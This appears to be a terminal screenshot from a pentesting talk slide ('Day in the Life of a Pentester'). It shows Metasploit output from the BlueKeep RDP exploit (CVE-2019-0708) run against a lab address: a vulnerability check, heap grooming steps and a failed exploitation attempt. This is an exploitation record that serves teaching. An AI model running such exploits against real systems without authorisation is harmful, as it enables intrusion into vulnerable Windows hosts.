 root@kali: ~/Downloads
root@kali: ~/Downloads root@kali: ~ root@kali: ~/Downloads root@kali: /opt/Empire
[*] 10.10.151.207:3389 - Got license packet type 0xff (LICENSE_ERROR_ALERT)
[*] 10.10.151.207:3389 - License error/alert code 0x7 (LICENSE_ISSUED)
[*] 10.10.151.207:3389 - Waiting for Server Demand packet
[*] 10.10.151.207:3389 - Received Server Demand packet
[*] 10.10.151.207:3389 - Sending client confirm active PDU
[*] 10.10.151.207:3389 - Sending client synchronize PDU
[*] 10.10.151.207:3389 - Sending client control cooperate PDU
[*] 10.10.151.207:3389 - Sending client control request control PDU
[*] 10.10.151.207:3389 - Sending client input sychronize PDU
[*] 10.10.151.207:3389 - Sending client font list PDU
[*] 10.10.151.207:3389 - Sending patch check payloads
[+] 10.10.151.207:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.151.207:3389 - Verifying RDP protocol...
[*] 10.10.151.207:3389 - Attempting to connect using TLS security
[*] 10.10.151.207:3389 - Sending erect domain request
[*] 10.10.151.207:3389 - Sending client info PDU
[*] 10.10.151.207:3389 - Received License packet (34 bytes)
[*] 10.10.151.207:3389 - Got license packet type 0xff (LICENSE_ERROR_ALERT)
[*] 10.10.151.207:3389 - License error/alert code 0x7 (LICENSE_ISSUED)
[*] 10.10.151.207:3389 - Waiting for Server Demand packet
[*] 10.10.151.207:3389 - Received Server Demand packet
[*] 10.10.151.207:3389 - Sending client confirm active PDU
[*] 10.10.151.207:3389 - Sending client synchronize PDU
[*] 10.10.151.207:3389 - Sending client control cooperate PDU
[*] 10.10.151.207:3389 - Sending client control request control PDU
[*] 10.10.151.207:3389 - Sending client input sychronize PDU
[*] 10.10.151.207:3389 - Sending client font list PDU
[*] 10.10.151.207:3389 - Handling SERVER ANNOUNCE ...
[*] 10.10.151.207:3389 - Handling SERVER CAPABILITY ...
[*] 10.10.151.207:3389 - Handling CLIENT ID CONFIRM ...
[*] 10.10.151.207:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa8005607000, Channel count 1.
[*] 10.10.151.207:3389 - Creating free trigger for user 13 on channel 1013
[*] 10.10.151.207:3389 - Surfing channels ...
[*] 10.10.151.207:3389 - Lobbing eggs ...
[-] 10.10.151.207:3389 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
/ DC864.org / Topic: Day in the Life of a Pentester / dc864.slack.com